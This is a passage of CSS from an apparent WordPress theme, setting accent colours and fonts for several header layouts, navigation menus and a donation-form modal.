                    .header-layout--hardeol .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--hardeol .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--hardeol .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--hardeol .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--hardeol .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--hardeol .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--hardeol .ubermenu-main .ubermenu-submenu .ubermenu-active > .ubermenu-target,
                    .header-layout--hardeol .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #638c1c;
                    }
                    .header-layout--hardeol .mini-donation div[id*=give-form] .give-btn:hover {
                      color: #ffffff;
                      background-color: #638c1c;
                    }
                    .header-layout--hardeol .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--hardeol .give-modal .give-goal-progress .income,
                    .header-layout--hardeol .give-modal .give-goal-progress .goal-text {
                      color: #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--hardeol .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--hardeol .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--hardeol .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--hardeol .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--hardeol .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--hardeol .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--hardeol .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--hardeol .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--hardeol .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--hardeol .give-modal .give-form > .give-btn,
                    .header-layout--hardeol .give-modal .give-form .give-submit {
                      background-color: #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #638c1c;
                      border-color: #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #638c1c;
                      border-color: #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--hardeol .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #638c1c;
                      border-color: #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form .give_terms_links {
                      color: #638c1c;
                      -webkit-box-shadow: 0px 1px 0px #638c1c;
                      box-shadow: 0px 1px 0px #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #638c1c;
                      box-shadow: 0px 2px 0px #638c1c;
                    }
                    .header-layout--hardeol .give-modal .give-form  > .give-btn:hover,
                    .header-layout--hardeol .give-modal .give-form  .give-submit:hover {
                      background-color: #638c1c;
                    }.header-layout--hardeol .give-modal,
                                        .header-layout--hardeol .give-modal .give-form-title {
                                          font-family: "PT Sans";
                                        }.header-layout--nevado .site-header{font-family: "Montserrat";}.header-layout--nevado .primary-navigation ul a:hover,
                    .header-layout--nevado .primary-navigation ul.primary-menu a:hover,
                    .header-layout--nevado .primary-navigation ul li.current_page_item > a,
                    .header-layout--nevado .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--nevado .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--nevado .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--nevado .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--nevado .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--nevado .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--nevado .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--nevado .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--nevado .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--nevado .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--nevado .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--nevado .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--nevado .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--nevado .extras-navigation .toggle-icon .mini-cart-counter {
                      color: #265ed7;
                    }
                    .header-layout--nevado .extras-navigation .toggle-icon,
                    .header-layout--nevado .mini-donation div[id*=give-form] .give-btn {
                      background-color: #265ed7;
                    }
                    .header-layout--nevado .extras-navigation .toggle-icon:hover,
                    .header-layout--nevado .mini-donation div[id*=give-form] .give-btn:hover {
                      background-color: #2255c1;
                    }
                    .header-layout--nevado .topbar {
                      background: #002f6c;
                    }
                    .header-layout--nevado .sticky-branding {
                      background-color: #cfcfd0;
                    }

                    .header-layout--nevado .give-modal .give-goal-progress .income,
                    .header-layout--nevado .give-modal .give-goal-progress .goal-text {
                      color: #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--nevado .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--nevado .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--nevado .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--nevado .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--nevado .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--nevado .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--nevado .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--nevado .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--nevado .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--nevado .give-modal .give-form > .give-btn,
                    .header-layout--nevado .give-modal .give-form .give-submit {
                      background-color: #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #265ed7;
                      border-color: #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #265ed7;
                      border-color: #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--nevado .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #265ed7;
                      border-color: #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form .give_terms_links {
                      color: #265ed7;
                      -webkit-box-shadow: 0px 1px 0px #265ed7;
                      box-shadow: 0px 1px 0px #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #265ed7;
                      box-shadow: 0px 2px 0px #265ed7;
                    }
                    .header-layout--nevado .give-modal .give-form  > .give-btn:hover,
                    .header-layout--nevado .give-modal .give-form  .give-submit:hover {
                      background-color: #2255c1;
                    }.header-layout--nevado .give-modal,
                      .header-layout--nevado .give-modal .give-form-title {
                        font-family: "Montserrat";
                      }.header-layout--changla .site-header{font-family: "Ubuntu";}.header-layout--changla .primary-navigation ul a:hover,
                    .header-layout--changla .primary-navigation ul.primary-menu a:hover,
                    .header-layout--changla .primary-navigation ul li.current_page_item > a,
                    .header-layout--changla .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--changla .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--changla .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--changla .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--changla .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--changla .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--changla .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--changla .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--changla .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--changla .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--changla .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--changla .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--changla .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #1f3ddc;
                    }
                    .header-layout--changla .extras-navigation .toggle-icon {
                      background-color: #1f3ddc;
                    }
                    .header-layout--changla .extras-navigation .toggle-icon:hover {
                      background-color: #1931af;
                    }
                    .header-layout--changla .extras-navigation .search-form .search-submit,
                    .header-layout--changla .extras-navigation .search-form .search-submit {
                      background-color: #1f3ddc;
                      border-color: #1f3ddc;
                    }
                    .header-layout--changla .extras-navigation .search-form .search-submit:hover,
                    .header-layout--changla .extras-navigation .search-form .search-submit:focus {
                      background-color: #1931af;
                      border-color: #1931af;
                    }
                    .header-layout--changla .topbar {
                      background: #1f3ddc;
                    }
                    .header-layout--changla .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--changla .give-modal .give-goal-progress .income,
                    .header-layout--changla .give-modal .give-goal-progress .goal-text {
                      color: #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--changla .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--changla .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--changla .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--changla .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--changla .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--changla .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--changla .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--changla .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--changla .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--changla .give-modal .give-form > .give-btn,
                    .header-layout--changla .give-modal .give-form .give-submit {
                      background-color: #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #1f3ddc;
                      border-color: #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #1f3ddc;
                      border-color: #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--changla .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #1f3ddc;
                      border-color: #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form .give_terms_links {
                      color: #1f3ddc;
                      -webkit-box-shadow: 0px 1px 0px #1f3ddc;
                      box-shadow: 0px 1px 0px #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #1f3ddc;
                      box-shadow: 0px 2px 0px #1f3ddc;
                    }
                    .header-layout--changla .give-modal .give-form  > .give-btn:hover,
                    .header-layout--changla .give-modal .give-form  .give-submit:hover {
                      background-color: #1931af;
                    }.header-layout--changla .give-modal,
                          .header-layout--changla .give-modal .give-form-title {
                            font-family: "Ubuntu";
                          }.header-layout--taboche .site-header{font-family: "Glegoo";}.header-layout--taboche .infor-item a:hover,
                    .header-layout--taboche .socials a:hover,
                    .header-layout--taboche .primary-navigation ul a:hover,
                    .header-layout--taboche .primary-navigation ul.primary-menu a:hover,
                    .header-layout--taboche .primary-navigation ul li.current_page_item > a,
                    .header-layout--taboche .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--taboche .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--taboche .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--taboche .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--taboche .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--taboche .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--taboche .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--taboche .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--taboche .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--taboche .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--taboche .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--taboche .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--taboche .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #f7db07;
                    }
                    .header-layout--taboche .infor-item svg {
                      fill: #f7db07;
                    }
                    .header-layout--taboche .extras-navigation .toggle-icon {
                      background-color: #f7db07;
                    }
                    .header-layout--taboche .extras-navigation .search-form .search-submit {
                      background-color: #f7db07;
                      border-color: #f7db07;
                    }
                    .header-layout--taboche .topbar {
                      background: #000000;
                    }
                    .header-layout--taboche .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--taboche .give-modal .give-goal-progress .income,
                    .header-layout--taboche .give-modal .give-goal-progress .goal-text {
                      color: #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--taboche .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--taboche .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--taboche .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--taboche .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--taboche .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--taboche .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--taboche .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--taboche .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--taboche .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--taboche .give-modal .give-form > .give-btn,
                    .header-layout--taboche .give-modal .give-form .give-submit {
                      background-color: #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #f7db07;
                      border-color: #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #f7db07;
                      border-color: #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--taboche .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #f7db07;
                      border-color: #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form .give_terms_links {
                      color: #f7db07;
                      -webkit-box-shadow: 0px 1px 0px #f7db07;
                      box-shadow: 0px 1px 0px #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #f7db07;
                      box-shadow: 0px 2px 0px #f7db07;
                    }
                    .header-layout--taboche .give-modal .give-form  > .give-btn:hover,
                    .header-layout--taboche .give-modal .give-form  .give-submit:hover {
                      background-color: #000000;
                    }.header-layout--taboche .give-modal,
                      .header-layout--taboche .give-modal .give-form-title {
                        font-family: "Glegoo";
                      }.header-layout--galloway .site-header{font-family: "Montserrat";}.header-layout--galloway .infor-item li a:hover,
                    .header-layout--galloway .primary-navigation ul a:hover,
                    .header-layout--galloway .primary-navigation ul.primary-menu a:hover,
                    .header-layout--galloway .primary-navigation ul li.current_page_item > a,
                    .header-layout--galloway .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--galloway .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--galloway .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--galloway .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--galloway .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--galloway .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--galloway .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--galloway .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--galloway .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--galloway .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--galloway .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--galloway .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--galloway .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--galloway .extras-navigation .toggle-icon .mini-cart-counter,
                    .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li a:hover,
                    .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .amount,
                    .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount {
                      color: #ffba00;
                    }
                    .header-layout--galloway .mini-donation div[id*=give-form] .give-btn,
                    .header-layout--galloway .infor-item li .icon,
                    .header-layout--galloway .extras-navigation .toggle-icon,
                    .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a {
                      background-color: #ffba00;
                    }
                    .header-layout--galloway .mini-donation div[id*=give-form] .give-btn:hover,
                    .header-layout--galloway .extras-navigation .toggle-icon:hover,
                    .header-layout--galloway .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:hover {
                      background-color: #eba53a;
                    }
                    .header-layout--galloway .extras-navigation .search-form .search-submit {
                      background-color: #ffba00;
                      border-color: #ffba00;
                    }
                    .header-layout--galloway .topbar {
                      background: #1c1c1c;
                    }
                    .header-layout--galloway .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--galloway .give-modal .give-goal-progress .income,
                    .header-layout--galloway .give-modal .give-goal-progress .goal-text {
                      color: #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--galloway .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--galloway .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--galloway .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--galloway .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--galloway .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--galloway .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--galloway .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--galloway .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--galloway .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--galloway .give-modal .give-form > .give-btn,
                    .header-layout--galloway .give-modal .give-form .give-submit {
                      background-color: #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #ffba00;
                      border-color: #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #ffba00;
                      border-color: #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--galloway .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #ffba00;
                      border-color: #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form .give_terms_links {
                      color: #ffba00;
                      -webkit-box-shadow: 0px 1px 0px #ffba00;
                      box-shadow: 0px 1px 0px #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #ffba00;
                      box-shadow: 0px 2px 0px #ffba00;
                    }
                    .header-layout--galloway .give-modal .give-form  > .give-btn:hover,
                    .header-layout--galloway .give-modal .give-form  .give-submit:hover {
                      background-color: #eba53a;
                    }.header-layout--galloway .give-modal,
                      .header-layout--galloway .give-modal .give-form-title {
                        font-family: "Montserrat";
                      }.header-layout--havsula .primary-navigation ul a,
                                     .header-layout--havsula .primary-navigation ul.primary-menu a,
                                     .header-layout--havsula .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target{font-family: "Montserrat";}.header-layout--havsula .site-header,
                                     .header-layout--havsula .primary-navigation ul ul.sub-menu a,
                                     .header-layout--havsula .primary-navigation ul.primary-menu ul.sub-menu a{font-family: "Work Sans";}.header-layout--havsula .infor-item a:hover,
                    .header-layout--havsula .custom-links a:hover,
                    .header-layout--havsula .primary-navigation ul a:hover,
                    .header-layout--havsula .primary-navigation ul.primary-menu a:hover,
                    .header-layout--havsula .primary-navigation ul li.current_page_item > a,
                    .header-layout--havsula .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--havsula .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--havsula .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--havsula .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--havsula .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--havsula .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--havsula .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--havsula .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--havsula .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--havsula .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--havsula .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--havsula .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--havsula .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--havsula .extras-navigation .toggle-icon:hover,
                    .header-layout--havsula .extras-navigation .toggle-icon:focus,
                    .header-layout--havsula .extras-navigation .extra-item.active .toggle-icon,
                    .header-layout--havsula .extras-navigation .toggle-icon .mini-cart-counter,
                    .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li a:hover,
                    .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .cart_list li .amount,
                    .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .total .amount {
                      color: #ec2127;
                    }
                    .header-layout--havsula .infor-item svg {
                      fill: #ec2127;
                    }
                    .header-layout--havsula .mini-donation div[id*=give-form] .give-btn,
                    .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a {
                      background-color: #ec2127;
                    }
                    .header-layout--havsula .mini-donation div[id*=give-form] .give-btn:hover,
                    .header-layout--havsula .extras-navigation .mini-cart .widget_shopping_cart_content .buttons a:hover {
                      background-color: #e01319;
                    }
                    .header-layout--havsula .extras-navigation .search-form .search-submit {
                      background-color: #ec2127;
                      border-color: #ec2127;
                    }
                    .header-layout--havsula .extras-navigation .search-form .search-submit:hover,
                    .header-layout--havsula .extras-navigation .search-form .search-submit:focus {
                      background-color: #e01319;
                      border-color: #e01319;
                    }
                    .header-layout--havsula .topbar {
                      background: #1f1f1f;
                    }
                    .header-layout--havsula .sticky-branding {
                      background-color: #FFFFFF;
                    }

                    .header-layout--havsula .give-modal .give-goal-progress .income,
                    .header-layout--havsula .give-modal .give-goal-progress .goal-text {
                      color: #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form #give-gateway-radio-list > li.give-gateway-option-selected label,
                    .header-layout--havsula .give-modal .give-form #give-gateway-radio-list > li label:hover,
                    .header-layout--havsula .give-modal .give-form .give-total-wrap #give-amount,
                    .header-layout--havsula .give-modal .give-form #give-final-total-wrap #give-amount,
                    .header-layout--havsula .give-modal .give-form .give-total-wrap .give-final-total-amount,
                    .header-layout--havsula .give-modal .give-form #give-final-total-wrap .give-final-total-amount {
                      color: #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form .give-total-wrap .give-currency-symbol,
                    .header-layout--havsula .give-modal .give-form #give-final-total-wrap .give-currency-symbol,
                    .header-layout--havsula .give-modal .give-form #give-gateway-radio-list > li label:after,
                    .header-layout--havsula .give-modal .give-form .give-total-wrap .give-donation-total-label,
                    .header-layout--havsula .give-modal .give-form #give-final-total-wrap .give-donation-total-label,
                    .header-layout--havsula .give-modal .give-form > .give-btn,
                    .header-layout--havsula .give-modal .give-form .give-submit {
                      background-color: #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form #give-donation-level-button-wrap .give-btn.give-default-level {
                      background-color: #ec2127;
                      border-color: #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form #give-donation-level-button-wrap .give-btn:not(.give-default-level):hover {
                      color: #ec2127;
                      border-color: #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form #give_terms_agreement label:hover,
                    .header-layout--havsula .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label {
                      color: #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form #give_terms_agreement input[type=checkbox]:checked + label:before {
                      background-color: #ec2127;
                      border-color: #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form .give_terms_links {
                      color: #ec2127;
                      -webkit-box-shadow: 0px 1px 0px #ec2127;
                      box-shadow: 0px 1px 0px #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form .give_terms_links:hover {
                      -webkit-box-shadow: 0px 2px 0px #ec2127;
                      box-shadow: 0px 2px 0px #ec2127;
                    }
                    .header-layout--havsula .give-modal .give-form  > .give-btn:hover,
                    .header-layout--havsula .give-modal .give-form  .give-submit:hover {
                      background-color: #e01319;
                    }.header-layout--havsula .give-modal,
                      .header-layout--havsula .give-modal .give-form-title {
                        font-family: "Montserrat";
                      }.header-layout--paradis .site-header{font-family: "Roboto";}.header-layout--paradis .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target,
                    .header-layout--paradis .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target,
                    .header-layout--paradis .ubermenu-main .ubermenu-submenu .ubermenu-target {
                      color: #367978;
                    }
                    .header-layout--paradis .primary-navigation ul a:hover,
                    .header-layout--paradis .primary-navigation ul.primary-menu a:hover,
                    .header-layout--paradis .primary-navigation ul li.current_page_item > a,
                    .header-layout--paradis .primary-navigation ul.primary-menu li.current_page_item > a,
                    .header-layout--paradis .ubermenu-main .ubermenu-item > .ubermenu-target:hover,
                    .header-layout--paradis .ubermenu-main .ubermenu-item.ubermenu-active > .ubermenu-target,
                    .header-layout--paradis .ubermenu-main .ubermenu-item.ubermenu-current-menu-item > .ubermenu-target,
                    .header-layout--paradis .ubermenu-main .ubermenu-item.ubermenu-current-menu-parent > .ubermenu-target,
                    .header-layout--paradis .ubermenu-main .ubermenu-item.ubermenu-current-menu-ancestor > .ubermenu-target,
                    .header-layout--paradis .primary-navigation ul ul.sub-menu a:hover,
                    .header-layout--paradis .primary-navigation ul.primary-menu ul.sub-menu a:hover,
                    .header-layout--paradis .primary-navigation ul ul.sub-menu li.current_page_item > a,
                    .header-layout--paradis .primary-navigation ul.primary-menu ul.sub-menu li.current_page_item > a,
                    .header-layout--paradis .ubermenu-main .ubermenu-submenu .ubermenu-target:hover,
                    .header-layout--paradis .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover,
                    .header-layout--paradis .ubermenu-main .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
                      color: #ef2853;
                    }
                    .header-layout--paradis .extras-navigation .toggle-icon {
                      background-color: #ef2853;
                    }
                    .header-layout--paradis .extras-navigation .toggle-icon:hover,
                    .header-layout--paradis .extras-navigation .toggle-icon:focus,
                    .header-layout--paradis .extras-navigation .extra-item.active .toggle-icon {
